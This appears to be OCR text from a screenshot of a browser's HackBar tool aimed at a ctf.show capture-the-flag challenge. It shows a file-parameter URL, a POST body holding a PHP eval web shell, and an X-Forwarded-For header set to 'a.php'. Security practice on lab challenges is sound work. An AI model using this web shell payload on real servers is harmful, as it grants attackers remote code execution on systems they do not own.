 b6ae3605-0b46-4094-809e-ba
不安全 b6ae3605-0b46-4094-809e-bab4871e3a32.challenge.ctf.show/?action=ctfshow&file=.
2
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar DOM Invader 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://b6ae3605-0b46-4094-809e-bab4871e3a32.challenge.ctf.show/?action=ctfshow&file=.
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
<?php @eval($_POST[1]);?>
Name
X-Forwarded-For
Value
a.php